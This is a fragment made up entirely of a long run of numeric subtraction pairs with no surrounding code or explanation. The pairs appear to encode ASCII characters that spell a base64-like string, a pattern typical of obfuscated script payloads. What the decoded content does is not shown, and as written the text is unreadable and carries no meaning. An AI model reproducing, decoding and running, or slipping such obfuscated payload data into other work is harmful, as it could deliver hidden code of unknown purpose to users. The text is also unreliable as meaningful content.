- 4, 86 - 3, 56 - 7, 67 - 1, 85 - 9, 126 - 5, 120 - 1, 74 - 9, 79 - 2, 85 - 2, 53 - 5, 89 - 9, 70 - 3, 71 - 3, 111 - 4, 113 - 2, 76 - 9, 70 - 3, 117 - 9, 117 - 2, 92 - 8, 80 - 8, 75 - 2, 65 - 8, 85 - 3, 108 - 1, 107 - 7, 59 - 9, 93 - 4, 51 - 3, 70 - 1, 112 - 4, 77 - 4, 108 - 1, 89 - 3, 61 - 7, 79 - 4, 114 - 9, 84 - 7, 77 - 8, 85 - 7, 125 - 4, 63 - 7, 127 - 6, 81 - 2, 74 - 7, 123 - 8, 89 - 1, 79 - 2, 123 - 2, 74 - 5, 121 - 9, 92 - 9, 90 - 6, 76 - 7, 117 - 8, 71 - 1, 84 - 3, 91 - 6, 124 - 5, 74 - 9, 76 - 8, 59 - 2, 121 - 4, 105 - 8, 121 - 1, 55 - 3, 88 - 8, 78 - 3, 85 - 3, 82 - 5, 119 - 3, 100 - 1, 76 - 8, 90 - 5, 86 - 4, 75 - 1, 92 - 4, 84 - 3, 84 - 7, 80 - 1, 127 - 8, 78 - 9, 116 - 4, 82 - 7, 89 - 5, 108 - 9, 96 - 9, 93 - 4, 123 - 2, 60 - 4, 120 - 3, 89 - 8, 74 - 2, 63 - 6, 112 - 6, 92 - 4, 79 - 7, 72 - 2, 60 - 7, 90 - 8, 93 - 5, 91 - 5, 57 - 6, 101 - 4, 53 - 5, 58 - 5, 57 - 7, 83 - 4, 77 - 6, 125 - 9, 120 - 5, 93 - 3, 76 - 7, 91 - 5, 128 - 7, 98 - 8, 113 - 4, 126 - 7, 90 - 4, 78 - 1, 126 - 4, 107 - 8, 93 - 8, 89 - 9, 110 - 5, 121 - 9, 77 - 7, 83 - 9, 113 - 7, 86 - 5, 62 - 9, 74 - 9, 118 - 9, 55 - 6, 75 - 1, 84 - 3, 96 - 9, 123 - 3, 112 - 5, 86 - 4, 90 - 7, 64 - 7, 111 - 2, 79 - 4, 84 - 3, 117 - 2, 114 - 6, 83 - 9, 110 - 3, 70 - 1, 60 - 9, 91 - 7, 116 - 9, 91 - 5, 129 - 8, 96 - 6, 116 - 7, 129 - 9, 74 - 2, 108 - 8, 113 - 8, 65 - 9, 87 - 8, 85 - 9, 122 - 1, 93 - 8, 76 - 2, 74 - 9, 91 - 7, 76 - 3, 110 - 4, 74 - 4, 87 - 3, 104 - 5, 115 - 8, 75 - 9, 74 - 3, 76 - 3, 58 - 7, 71 - 6, 69 - 2, 97 - 8, 87 - 7, 88 - 9, 72 - 7, 79 - 6, 57 - 2, 105 - 8, 53 - 5, 92 - 3, 55 - 6, 76 - 4, 82 - 1, 58 - 2, 112 - 9, 79 - 5, 53 - 2, 107 - 4, 56 - 5, 79 - 9, 89 - 6, 70 - 4, 93 - 3, 76 - 2, 130 - 9, 114 - 7, 118 - 8, 75 - 4, 109 - 4, 79 - 2, 55 - 8, 78 - 8, 73 - 2, 102 - 3, 120 - 7, 66 - 1, 55 - 5, 124 - 8, 115 - 4, 90 - 8, 95 - 7, 93 - 7, 53 - 2, 102 - 5, 50 - 2, 57 - 4, 125 - 9, 87 - 4, 88 - 3, 78 - 8, 124 - 9, 99 - 9, 78 - 9, 94 - 9, 123 - 5, 90 - 6, 75 - 4, 121 - 1, 76 - 4, 101 - 1, 116 - 7, 79 - 2, 95 - 7, 79 - 3, 88 - 4, 96 - 6, 79 - 9, 79 - 6, 76 - 9, 82 - 5, 118 - 5, 67 - 2, 107 - 2, 86 - 5, 127 - 7, 72 - 6, 70 - 2, 60 - 8, 94 - 7, 73 - 8, 71 - 3, 95 - 6, 127 - 9, 89 - 9, 111 - 8, 78 - 5, 52 - 3, 87 - 9, 124 - 3, 80 - 7, 110 - 4, 84 - 9, 123 - 4, 60 - 8, 59 - 4, 82 - 9, 58 - 8, 123 - 3, 101 - 4, 107 - 7, 108 - 3, 87 - 6, 72 - 3, 83 - 4, 67 - 2, 106 - 7, 83 - 8, 89 - 9, 86 - 3, 55 - 7, 116 - 8, 72 - 7, 116 - 6, 60 - 7, 107 - 3, 73 - 4, 130 - 9, 114 - 7, 110 - 5, 71 - 6, 75 - 8, 71 - 6, 49 - 1, 80 - 5, 85 - 3, 87 - 2, 70 - 1, 77 - 3, 104 - 1, 93 - 8, 110 - 2, 84 - 6, 106 - 3, 67 - 2, 127 - 7, 81 - 4, 110 - 7, 63 - 7, 78 - 5, 86 - 7, 90 - 7, 111 - 8, 81 - 8, 84 - 9, 90 - 3, 95 - 5, 80 - 3, 106 - 9, 94 - 9, 123 - 3, 116 - 1, 83 - 1, 60 - 9, 93 - 3, 112 - 6, 74 - 7, 72 - 5, 121 - 9, 113 - 6, 87 - 3, 85 - 2, 66 - 1, 108 - 2, 79 - 4, 106 - 3, 82 - 9, 114 - 7, 79 - 2, 85 - 4, 84 - 3, 49 - 6, 79 - 9, 107 - 4, 70 - 5, 54 - 4, 84 - 8, 127 - 5, 61 - 9, 70 - 3, 83 - 5, 93 - 9, 105 - 6, 113 - 8, 76 - 3, 124 - 3, 118 - 3, 86 - 7, 84 - 5, 130 - 9, 79 - 1, 124 - 9, 84 - 2, 112 - 3, 122 - 6, 108 - 2, 77 - 9, 128 - 6, 110 - 3, 119 - 8, 68 - 1, 94 - 6, 77 - 3, 107 - 4, 103 - 6, 114 - 7, 107 - 8, 115 - 8, 77 - 3, 105 - 2, 101 - 2, 114 - 2, 79 - 1, 107 - 3, 106 - 7, 57 - 6, 81 - 3, 70 - 4, 53 - 1, 68 - 1, 80 - 3, 108 - 3, 120 - 9, 85 - 1, 83 - 8, 86 - 3, 101 - 2, 84 - 2, 78 - 9, 90 - 7, 109 - 2, 115 - 9, 77 - 9, 71 - 3, 57 - 1, 111 - 2, 82 - 1, 92 - 5, 55 - 6, 60 - 7, 83 - 1, 96 - 8, 67 - 1, 111 - 4, 97 - 7, 91 - 6, 104 - 5, 123 - 7, 91 - 8, 91 - 6, 73 - 3, 123 - 8, 91 - 1, 78 - 9, 89 - 3, 123 - 2, 94 - 4, 115 - 9, 54 - 2, 68 - 1, 79 - 6, 113 - 7, 91 - 2, 90 - 6, 75 - 2, 115 - 6, 89 - 8, 87 - 5, 74 - 1, 69 - 1, 78 - 1, 116 - 4, 97 - 9, 74 - 4, 123 - 3, 112 - 6, 84 - 3, 92 - 5, 123 - 3, 111 - 4, 75 - 4, 74 - 2, 75 - 2, 114 - 8, 79 - 6, 73 - 7, 83 - 2, 124 - 2, 91 - 2, 125 - 6, 109 - 6, 115 - 2, 96 - 6, 78 - 9, 55 - 7, 56 - 6, 83 - 8, 91 - 8, 58 - 2, 87 - 4, 85 - 6, 125 - 4, 96 - 7, 85 - 5, 83 - 4, 80 - 9, 120 - 9, 80 - 9, 85 - 5, 90 - 7, 114 - 7, 114 - 4, 77 - 9, 112 - 6, 86 - 8, 124 - 8, 71 - 4, 72 - 5, 75 - 2, 109 - 6, 68 - 3, 72 - 5, 120 - 9, 75 - 1, 82 - 7, 114 - 7, 59 - 2, 129 - 9, 83 - 5, 69 - 4, 54 - 2, 50 - 7, 81 - 8, 70 - 4, 92 - 7, 107 - 4, 75 - 2, 125 - 3, 60 - 4, 89 - 4, 69 - 2, 88 - 5, 60 - 4, 85 - 6, 83 - 8, 124 - 3, 80 - 3, 67 - 2, 79 - 1, 114 - 5, 76 - 6, 112 - 4, 89 - 7, 54 - 3, 101 - 1, 49 - 6, 97 - 9, 74 - 3, 123 - 3, 120 - 8, 93 - 7, 71 - 1, 107 - 3, 111 - 2, 107 - 9, 75 - 6, 107 - 7, 51 - 1, 90 - 1, 55 - 7, 72 - 2, 119 - 4, 97 - 7, 78 - 9, 91 - 5, 126 - 5, 93 - 3, 111 - 2, 124 - 4, 79 - 7, 108 - 8, 116 - 7, 82 - 5, 102 - 2, 82 - 5, 73 - 2, 83 - 2, 72 - 6, 86 - 6, 86 - 3, 88 - 3, 55 - 2, 71 - 4, 107 - 1, 83 - 6, 120 - 4, 71 - 1, 94 - 7, 75 - 2, 111 - 1, 70 - 3, 107 - 1, 57 - 9, 118 - 2, 75 - 1, 86 - 5, 78 - 4, 53 - 1, 84 - 9, 110 - 7, 62 - 6, 112 - 1, 75 - 2, 89 - 7, 53 - 5, 109 - 9, 80 - 7, 73 - 2, 89 - 7, 69 - 4, 76 - 3, 92 - 8, 86 - 8, 81 - 4, 85 - 5, 123 - 2, 77 - 8, 88 - 6, 75 - 1, 111 - 6, 60 - 4, 109 - 4, 70 - 5, 71 - 4, 92 - 6, 112 - 5, 89 - 6, 72 - 1, 122 - 2, 110 - 2, 96 - 9, 77 - 6, 64 - 7, 118 - 9, 97 - 8, 93 - 7, 91 - 1, 107 - 8, 92 - 3, 51 - 3, 73 - 3, 118 - 3, 98 - 8, 70 - 1, 95 - 9, 128 - 7, 92 - 2, 118 - 9, 123 - 3, 77 - 5, 105 - 5, 112 - 3, 86 - 8, 69 - 3, 106 - 8, 76 - 5, 85 - 3, 77 - 7, 82 - 6, 108 - 2, 116 - 4, 116 - 1, 71 - 6, 130 - 8, 113 - 6, 111 - 8, 79 - 9, 74 - 7, 72 - 3, 107 - 3, 72 - 5, 127 - 6, 99 - 9, 119 - 8, 84 - 8, 126 - 7, 106 - 3, 56 - 3, 76 - 1, 69 - 4, 105 - 2, 120 - 8, 105 - 8, 112 - 9, 128 - 9, 64 - 8, 82 - 9, 109 - 4, 115 - 8, 110 - 8, 79 - 8, 90 - 7, 94 - 8, 80 - 6, 103 - 6, 128 - 6, 80 - 3, 79 - 4, 75 - 2, 76 - 9, 80 - 7, 62 - 6, 74 - 4, 89 - 5, 86 - 9, 126 - 7, 78 - 9, 111 - 7, 82 - 5, 124 - 5, 72 - 7, 76 - 9, 73 - 4, 126 - 5, 104 - 7, 53 - 5, 55 - 2, 58 - 8, 98 - 9, 113 - 5, 128 - 8, 124 - 4, 99 - 9, 76 - 7, 112 - 8, 112 - 6, 100 - 2, 54 - 4, 124 - 4, 79 - 7, 81 - 5, 87 - 2, 115 - 7, 71 - 5, 104 - 6, 77 - 6, 87 - 5, 72 - 2, 102 - 3, 110 - 1, 98 - 9, 51 - 8, 72 - 7, 108 - 3, 78 - 5, 52 - 2, 74 - 5, 125 - 4, 80 - 6, 115 - 8, 72 - 3, 88 - 5, 72 - 7, 130 - 8, 78 - 3, 88 - 2, 128 - 8, 108 - 9, 93 - 4, 51 - 3, 77 - 7, 124 - 9, 93 - 3, 72 - 6, 113 - 9, 124 - 3, 80 - 7, 123 - 2, 73 - 8, 93 - 8, 84 - 7, 59 - 9, 81 - 4, 100 - 3, 84 - 2, 113 - 4, 84 - 2, 76 - 6, 100 - 1, 117 - 8, 93 - 3, 117 - 2, 91 - 9, 125 - 4, 93 - 8, 112 - 3, 79 - 9, 84 - 3, 60 - 4, 121 - 7, 73 - 6, 111 - 5, 108 - 1, 126 - 8, 77 - 2, 94 - 9, 59 - 2, 52 - 4, 78 - 1, 88 - 7, 86 - 5, 116 - 3, 78 - 5, 89 - 7, 105 - 6, 105 - 2, 81 - 8, 126 - 4, 57 - 5, 50 - 1, 79 - 2, 125 - 4, 107 - 8, 76 - 3, 84 - 4, 106 - 1, 78 - 9, 72 - 1, 76 - 2, 110 - 7, 89 - 4, 113 - 7, 76 - 9, 76 - 8, 49 - 1, 119 - 6, 67 - 1, 72 - 1, 55 - 2, 113 - 2, 89 - 7, 93 - 5, 74 - 9, 114 - 9, 75 - 2, 52 - 4, 108 - 9, 57 - 5, 80 - 4, 75 - 9, 91 - 5, 122 - 7, 86 - 8, 104 - 1, 66 - 1, 51 - 1, 80 - 4, 130 - 8, 58 - 6, 76 - 9, 85 - 7, 90 - 6, 108 - 8, 72 - 4, 93 - 4, 73 - 2, 85 - 3, 84 - 1, 92 - 3, 96 - 8, 94 - 4, 116 - 8, 91 - 3, 76 - 6, 129 - 9, 115 - 9, 90 - 9, 90 - 3, 127 - 7, 113 - 6, 88 - 6, 94 - 6, 74 - 1, 57 - 9, 76 - 1, 84 - 2, 80 - 3, 112 - 6, 86 - 9, 89 - 8, 65 - 8, 117 - 2, 74 - 1, 111 - 8, 88 - 7, 46 - 3, 82 - 4, 85 - 2, 110 - 2, 105 - 6, 90 - 2, 76 - 5, 85 - 7, 75 - 9, 101 - 3, 79 - 8, 90 - 9, 97 - 8, 89 - 2, 77 - 6, 93 - 3, 120 - 5, 76 - 5, 111 - 3, 121 - 1, 78 - 4, 81 - 9, 71 - 2, 94 - 4, 81 - 2, 100 - 2, 123 - 1, 89 - 8, 124 - 2, 78 - 5, 106 - 3, 88 - 7, 111 - 6, 84 - 9, 108 - 5, 60 - 8, 109 - 4, 96 - 6, 67 - 2, 94 - 5, 111 - 8, 80 - 7, 124 - 3, 54 - 6, 90 - 6, 79 - 2, 121 - 1, 78 - 1, 81 - 2, 89 - 9, 71 - 3, 73 - 4, 90 - 4, 108 - 7, 114 - 5, 63 - 7, 53 - 2, 105 - 7, 94 - 6, 94 - 4, 108 - 2, 72 - 2, 129 - 8, 49 - 1, 54 - 4, 88 - 6, 88 - 5, 77 - 4, 113 - 1, 86 - 6, 72 - 6, 82 - 9, 110 - 1, 98 - 9, 50 - 1, 129 - 9, 116 - 1, 78 - 5, 66 - 1, 114 - 3, 124 - 4, 81 - 4, 124 - 3, 76 - 7, 69 - 2, 84 - 5, 71 - 3, 105 - 5, 85 - 5, 80 - 4, 127 - 5, 93 - 4, 74 - 9, 84 - 7, 125 - 3, 74 - 1, 118 - 6, 78 - 5, 108 - 2, 115 - 4, 110 - 1, 73 - 5, 76 - 9, 114 - 7, 120 - 7, 78 - 9, 94 - 6, 121 - 9, 106 - 2, 78 - 3, 70 - 5, 57 - 5, 111 - 8, 95 - 5, 70 - 1, 106 - 2, 56 - 5, 91 - 7, 112 - 5, 93 - 7, 127 - 6, 80 - 2, 113 - 8, 84 - 7, 96 - 8, 82 - 9, 131 - 9, 87 - 9, 88 - 8, 82 - 2, 128 - 6, 73 - 8, 108 - 9, 89 - 9, 107 - 2, 87 - 9, 111 - 6, 78 - 8, 127 - 5, 116 - 9, 123 - 4, 76 - 9, 69 - 1, 107 - 4, 120 - 4, 68 - 1, 113 - 7, 126 - 6, 116 - 7, 100 - 1, 88 - 3, 102 - 2, 126 - 6, 79 - 6, 105 - 2, 83 - 6, 52 - 5, 81 - 6, 122 - 3, 112 - 5, 115 - 5, 79 - 2, 107 - 2, 114 - 6, 70 - 5, 99 - 1, 88 - 3, 117 - 9, 74 - 8, 104 - 6, 75 - 7, 87 - 6, 79 - 4, 75 - 2, 114 - 8, 82 - 5, 65 - 9, 85 - 2, 88 - 5, 88 - 3, 55 - 4, 72 - 1, 68 - 1, 71 - 6, 106 - 2, 91 - 8, 129 - 8, 88 - 3, 126 - 8, 77 - 2, 68 - 2, 86 - 9, 49 - 6, 97 - 8, 53 - 4, 123 - 3, 116 - 1, 90 - 1, 50 - 1, 88 - 6, 112 - 7, 103 - 3, 114 - 5, 113 - 5, 73 - 8, 102 - 4, 94 - 9, 110 - 2, 72 - 6, 99 - 1, 72 - 4, 87 - 6, 79 - 4, 78 - 5, 113 - 7, 83 - 6, 58 - 2, 90 - 7, 89 - 6, 86 - 1, 57 - 6, 74 - 3, 72 - 5, 74 - 9, 111 - 7, 88 - 5, 129 - 7, 119 - 8, 114 - 8, 77 - 3, 83 - 2, 67 - 2, 51 - 8, 87 - 9, 57 - 9, 73 - 3, 128 - 8, 92 - 2, 77 - 8, 83 - 9, 111 - 5, 104 - 4, 117 - 7, 129 - 9, 74 - 7, 107 - 8, 90 - 2, 106 - 2, 117 - 3, 102 - 4, 75 - 4, 83 - 2, 90 - 4, 89 - 9, 89 - 5, 95 - 6, 62 - 9, 77 - 7, 54 - 3, 110 - 7, 123 - 4, 77 - 7, 85 - 1, 90 - 5, 115 - 4, 68 - 3, 79 - 7, 122 - 3, 117 - 4, 80 - 5, 86 - 5, 71 - 2, 110 - 5, 98 - 9, 58 - 9, 126 - 6, 117 - 2, 108 - 8, 79 - 9, 62 - 9, 98 - 9, 99 - 9, 116 - 7, 126 - 7, 96 - 8, 87 - 8, 87 - 3, 84 - 7, 93 - 8, 81 - 1, 73 - 2, 118 - 7, 95 - 8, 77 - 3, 114 - 8, 59 - 3, 105 - 2, 66 - 1, 113 - 3, 105 - 2, 58 - 7, 77 - 9, 109 - 3, 122 - 2, 116 - 9, 88 - 1, 73 - 1, 82 - 8, 59 - 9, 109 - 9, 53 - 3, 54 - 5, 55 - 5, 93 - 4, 124 - 4, 72 - 3, 115 - 9, 80 - 2, 67 - 1, 69 - 4, 110 - 5, 103 - 6, 69 - 1, 63 - 7, 85 - 1, 82 - 6, 129 - 8, 63 - 7, 73 - 4, 96 - 7, 111 - 6, 95 - 6, 75 - 6, 84 - 7, 90 - 7, 50 - 2, 123 - 9, 78 - 8, 91 - 7, 111 - 4, 58 - 8, 73 - 5, 127 - 6, 111 - 8, 81 - 9, 73 - 6, 109 - 3, 60 - 8, 113 - 1, 84 - 4, 113 - 6, 102 - 2, 117 - 3, 97 - 8, 56 - 8, 94 - 5, 61 - 6, 77 - 1, 72 - 7, 124 - 5, 113 - 4, 74 - 1, 51 - 1, 124 - 8, 105 - 6, 90 - 2, 75 - 4, 84 - 6, 72 - 6, 84 - 4, 74 - 7, 117 - 2, 95 - 9, 81 - 7, 128 - 6, 93 - 3, 108 - 3, 72 - 2, 73 - 6, 78 - 5, 62 - 8, 69 - 1, 86 - 3, 112 - 4, 116 - 3, 79 - 7, 128 - 8, 124 - 9, 113 - 2, 79 - 4, 74 - 9, 74 - 1, 119 - 2, 95 - 6, 55 - 6, 127 - 7, 118 - 3, 111 - 9, 94 - 8, 128 - 8, 115 - 1, 105 - 3, 58 - 7, 93 - 7, 103 - 4, 97 - 9, 72 - 1, 79 - 1, 74 - 8, 83 - 8, 73 - 6, 124 - 9, 79 - 8, 78 - 4, 122 - 1, 121 - 6, 114 - 2, 68 - 1, 89 - 6, 81 - 7, 117 - 1, 74 - 9, 123 - 2, 84 - 7, 104 - 1, 76 - 4, 78 - 6, 128 - 9, 118 - 8, 85 - 5, 73 - 7, 103 - 4, 123 - 1, 83 - 7, 89 - 8, 89 - 4, 83 - 3, 82 - 6, 68 - 3, 128 - 9, 46 - 3, 77 - 4, 112 - 3, 90 - 9, 97 - 9, 87 - 8, 92 - 8, 80 - 3, 88 - 3, 89 - 9, 80 - 9, 57 - 8, 107 - 6, 90 - 3, 74 - 5, 124 - 4, 124 - 9, 90 - 8, 126 - 5, 92 - 3, 118 - 3, 72 - 3, 90 - 6, 111 - 4, 53 - 5, 91 - 8, 130 - 8, 54 - 6, 115 - 4, 85 - 9, 124 - 5, 117 - 2, 53 - 6, 74 - 1, 68 - 3, 120 - 8, 120 - 5, 103 - 2, 87 - 2, 91 - 6, 54 - 6, 83 - 6, 130 - 9, 81 - 8, 75 - 6, 82 - 9, 111 - 6, 113 - 2, 82 - 3, 79 - 6, 114 - 5, 128 - 8, 83 - 6, 108 - 9, 114 - 8, 54 - 5, 77 - 6, 83 - 1, 58 - 7, 96 - 6, 110 - 4, 90 - 9, 87 - 3, 114 - 3, 110 - 2, 74 - 4, 56 - 5, 78 - 5, 125 - 7, 81 - 8, 107 - 3, 78 - 1, 126 - 4, 84 - 7, 85 - 3, 105 - 6, 121 - 5, 82 - 7, 74 - 7, 125 - 6, 51 - 1, 97 - 7, 113 - 3, 79 - 9, 77 - 5, 76 - 2, 89 - 6, 98 - 9, 94 - 8, 71 - 5, 84 - 1, 112 - 1, 88 - 6, 86 - 8, 125 - 3, 85 - 4, 56 - 2, 74 - 8, 111 - 5, 121 - 9, 116 - 2, 90 - 7, 89 - 2, 92 - 6, 108 - 1, 96 - 9, 72 - 1, 129 - 9, 115 - 6, 80 - 2, 53 - 3, 52 - 3, 58 - 8, 92 - 3, 50 - 2, 79 - 9, 117 - 2, 94 - 4, 75 - 6, 86 - 1, 57 - 2, 77 - 4, 75 - 4, 126 - 6, 88 - 8, 106 - 6, 130 - 8, 86 - 5, 49 - 6, 78 - 5, 68 - 1, 119 - 4, 80 - 9, 81 - 4, 129 - 7, 81 - 8, 114 - 6, 70 - 3, 72 - 4, 106 - 2, 120 - 7, 86 - 5, 87 - 3, 107 - 7, 84 - 5, 91 - 9, 94 - 6, 76 - 2, 117 - 8, 106 - 8, 71 - 2, 109 - 9, 55 - 5, 90 - 1, 56 - 8, 72 - 3, 50 - 7, 79 - 6, 87 - 5, 71 - 2, 113 - 3, 83 - 5, 70 - 3, 80 - 6, 103 - 4, 95 - 7, 78 - 7, 84 - 6, 71 - 5, 105 - 7, 79 - 8, 85 - 3, 75 - 5, 107 - 8, 113 - 7, 121 - 5, 75 - 4, 89 - 7, 57 - 6, 96 - 6, 107 - 1, 88 - 7, 96 - 9, 127 - 7, 111 - 4, 68 - 2, 108 - 2, 57 - 5, 111 - 5, 83 - 7, 86 - 4, 92 - 7, 107 - 5, 78 - 2, 91 - 9, 88 - 3, 121 - 9, 84 - 6, 110 - 6, 78 - 1, 130 - 8, 79 - 4, 113 - 4, 86 - 5, 84 - 5, 84 - 5, 70 - 2, 101 - 2, 78 - 9, 86 - 6, 113 - 7, 75 - 2, 72 - 3, 89 - 9, 112 - 9, 60 - 4, 119 - 8, 91 - 7, 117 - 8, 54 - 5, 76 - 2, 83 - 2, 91 - 4, 122 - 2, 113 - 6, 91 - 9, 93 - 5, 78 - 4, 115 - 6, 83 - 4, 127 - 8, 54 - 2, 61 - 9, 80 - 6, 121 - 2, 53 - 1, 62 - 7, 100 - 3, 108 - 5, 113 - 6, 62 - 5, 75 - 1, 90 - 7, 54 - 6, 86 - 2, 81 - 1, 127 - 6, 128 - 9, 87 - 7, 105 - 7, 75 - 3, 113 - 5, 73 - 3, 80 - 6, 89 - 7, 108 - 1, 107 - 4, 70 - 3, 69 - 1, 87 - 2, 106 - 1, 75 - 5, 84 - 1, 93 - 8, 120 - 6, 74 - 7, 53 - 3, 114 - 6, 80 - 3, 102 - 4, 72 - 3, 105 - 5, 53 - 3, 98 - 9, 127 - 7, 127 - 7, 106 - 3, 95 - 5, 73 - 3, 90 - 8, 110 - 5, 105 - 7, 52 - 1, 105 - 5, 121 - 5, 90 - 2, 77 - 6, 80 - 2, 75 - 9, 83 - 6, 93 - 5, 66 - 9, 124 - 6, 90 - 3, 79 - 8, 94 - 4, 121 - 6, 73 - 4, 89 - 5, 108 - 9, 124 - 4, 86 - 5, 92 - 8, 124 - 4, 116 - 9, 95 - 8, 81 - 9, 74 - 1, 112 - 7, 75 - 2, 125 - 6, 89 - 8, 110 - 4, 78 - 2, 109 - 6, 90 - 9, 107 - 2, 83 - 6, 71 - 2, 122 - 7, 128 - 8, 80 - 2, 72 - 5, 109 - 2, 80 - 9, 77 - 4, 109 - 4, 91 - 2, 114 - 7, 77 - 4, 69 - 2, 73 - 4, 79 - 6, 87 - 9, 127 - 6, 106 - 3, 60 - 8, 87 - 3, 58 - 7, 76 - 7, 130 - 8, 83 - 1, 115 - 6, 95 - 9, 53 - 6, 100 - 2, 56 - 5, 75 - 1, 118 - 9, 83 - 3, 74 - 5, 116 - 9, 55 - 8, 83 - 7, 88 - 7, 64 - 8, 113 - 1, 86 - 8, 108 - 2, 71 - 2, 58 - 7, 82 - 2, 114 - 8, 113 - 9, 80 - 8, 98 - 1, 53 - 3, 79 - 1, 75 - 7, 75 - 7, 124 - 3, 122 - 3, 69 - 4, 85 - 8, 92 - 9, 57 - 9, 112 - 4, 73 - 6, 86 - 2, 77 - 7, 111 - 5, 80 - 9, 72 - 5, 84 - 7, 129 - 9, 73 - 3, 56 - 5, 80 - 7, 116 - 9, 89 - 9, 106 - 3, 111 - 8, 107 - 3, 82 - 5, 72 - 7, 85 - 4, 51 - 8, 96 - 6, 69 - 4, 107 - 8, 52 - 1, 74 - 1, 72 - 5, 80 - 3, 93 - 7, 83 - 6, 57 - 7, 78 - 1, 66 - 1, 79 - 3, 127 - 6, 108 - 9, 73 - 8, 78 - 5, 86 - 2, 91 - 6, 109 - 1, 69 - 2, 85 - 1, 78 - 8, 113 - 7, 85 - 4, 53 - 5, 99 - 9, 116 - 9, 91 - 9, 89 - 1, 79 - 5, 115 - 6, 94 - 4, 52 - 4, 104 - 5, 108 - 4, 84 - 9, 112 - 9, 59 - 3, 114 - 3, 76 - 1, 129 - 9, 78 - 4, 57 - 1, 81 - 6, 113 - 8, 86 - 9, 73 - 4, 87 - 9, 131 - 9, 102 - 3, 82 - 9, 78 - 5, 124 - 3, 113 - 1, 85 - 9, 81 - 2, 113 - 8, 115 - 8, 48 - 1, 74 - 5, 55 - 4, 92 - 2, 118 - 7, 90 - 9, 95 - 8, 56 - 3, 119 - 6, 87 - 4, 60 - 9, 128 - 8, 113 - 6, 102 - 2, 52 - 2, 54 - 5, 56 - 6, 97 - 8, 126 - 6, 75 - 5, 108 - 3, 79 - 1, 127 - 7, 75 - 6, 118 - 4, 80 - 5, 110 - 5, 111 - 3, 83 - 9, 74 - 1, 112 - 7, 92 - 3, 91 - 1, 81 - 2, 72 - 7, 89 - 4, 80 - 6, 88 - 9, 126 - 5, 72 - 3, 112 - 7, 91 - 9, 59 - 9, 117 - 1, 114 - 8, 88 - 6, 114 - 9, 61 - 5, 113 - 9, 73 - 6, 125 - 4, 98 - 9, 109 - 3, 89 - 9, 114 - 7, 70 - 4, 122 - 6, 89 - 6, 92 - 7, 71 - 1, 124 - 9, 103 - 6, 54 - 6, 119 - 8, 106 - 1, 106 - 9, 74 - 6, 57 - 1, 93 - 9, 80 - 4, 129 - 8, 63 - 7, 78 - 9, 95 - 6, 109 - 4, 113 - 6, 75 - 6, 81 - 8, 72 - 5, 77 - 8, 114 - 6, 70 - 3, 89 - 1, 99 - 9, 49 - 6, 84 - 3, 96 - 9, 117 - 1, 58 - 8, 88 - 2, 90 - 7, 78 - 5, 50 - 7, 105 - 7, 72 - 7, 90 - 1, 114 - 8, 79 - 1, 120 - 1, 60 - 7, 117 - 3, 106 - 4, 53 - 3, 58 - 1, 130 - 9, 95 - 5, 118 - 9, 87 - 9, 77 - 4, 83 - 9, 117 - 8, 57 - 9, 91 - 8, 84 - 5, 76 - 8, 53 - 5, 81 - 7, 80 - 2, 56 - 6, 110 - 7, 108 - 5, 68 - 3, 114 - 8, 68 - 3, 55 - 4, 86 - 5, 92 - 4, 73 - 3, 109 - 2, 90 - 9, 113 - 4, 72 - 6, 51 - 1, 81 - 1, 75 - 9, 62 - 5, 127 - 7, 103 - 2, 72 - 1, 123 - 7, 116 - 1, 99 - 9, 70 - 4, 92 - 6, 58 - 2, 87 - 9, 92 - 8, 107 - 4, 105 - 4, 82 - 3, 110 - 5, 93 - 3, 87 - 7, 82 - 7, 109 - 4, 121 - 6, 82 - 6, 80 - 6, 105 - 1, 94 - 9, 109 - 1, 75 - 3, 89 - 5, 86 - 8, 114 - 8, 95 - 7, 75 - 4, 123 - 3, 114 - 8, 76 - 4, 90 - 2, 59 - 3, 114 - 1, 81 - 5, 86 - 4, 88 - 3, 125 - 5, 83 - 9, 111 - 4, 98 - 8, 60 - 9, 92 - 8, 115 - 8, 87 - 1, 130 - 9, 86 - 8, 117 - 8, 80 - 7, 91 - 6, 75 - 2, 115 - 9, 112 - 1, 84 - 6, 83 - 8, 90 - 3, 113 - 2, 95 - 9, 86 - 6, 93 - 9, 92 - 7, 116 - 8, 72 - 3, 124 - 2, 57 - 1, 116 - 1, 75 - 7, 59 - 9, 125 - 5, 58 - 5, 87 - 5, 96 - 8, 88 - 3, 50 - 2, 84 - 9, 88 - 7, 124 - 9, 56 - 5, 80 - 2, 120 - 1, 110 - 7, 57 - 3, 76 - 3, 91 - 6, 77 - 3, 119 - 7, 90 - 6, 77 - 6, 129 - 9, 81 - 9, 80 - 6, 115 - 6, 56 - 8, 90 - 4, 82 - 7, 92 - 8, 127 - 8, 85 - 3, 77 - 8, 91 - 8, 109 - 2, 106 - 1, 72 - 3, 129 - 7, 82 - 5, 120 - 4, 75 - 5, 91 - 4, 129 - 9, 59 - 6, 91 - 9, 90 - 7, 79 - 5, 119 - 8, 80 - 6, 87 - 6, 113 - 6, 54 - 2, 76 - 2, 113 - 9, 84 - 7, 98 - 9, 79 - 6, 90 - 8, 53 - 5, 112 - 3, 108 - 6, 91 - 6, 94 - 4, 79 - 7, 103 - 3, 107 - 1, 86 - 9, 84 - 5, 85 - 5, 72 - 4, 78 - 9, 91 - 5, 110 - 8, 75 - 8, 106 - 7, 57 - 1, 72 - 2, 123 - 1, 84 - 7, 122 - 6, 67 - 1, 86 - 5, 62 - 6, 124 - 9, 72 - 4, 77 - 9, 60 - 8, 114 - 9, 99 - 9, 70 - 4, 101 - 1, 53 - 6, 103 - 2, 74 - 3, 125 - 9, 72 - 1, 97 - 7, 74 - 5, 93 - 8, 109 - 6, 74 - 1, 130 - 8, 110 - 7, 86 - 3, 75 - 1, 76 - 9, 57 - 8, 69 - 3, 82 - 2, 72 - 5, 119 - 4, 87 - 1, 81 - 7, 125 - 3, 97 - 7, 54 - 3, 107 - 9, 88 - 5, 120 - 4, 81 - 7, 100 - 3, 130 - 9, 116 - 5, 126 - 6, 76 - 9, 131 - 9, 73 - 4, 123 - 2, 82 - 8, 82 - 1, 111 - 8, 61 - 9, 98 - 9, 127 - 8, 82 - 9, 46 - 3, 76 - 3, 85 - 4, 83 - 2, 117 - 8, 76 - 3, 121 - 2, 57 - 5, 84 - 1, 75 - 2, 114 - 8, 101 - 2, 82 - 3, 81 - 8, 110 - 1, 129 - 9, 81 - 4, 100 - 1, 113 - 7, 50 - 1, 78 - 7, 86 - 4, 55 - 4, 96 - 7, 57 - 8, 66 - 1, 77 - 9, 59 - 6, 114 - 7, 67 - 1, 130 - 9, 105 - 6, 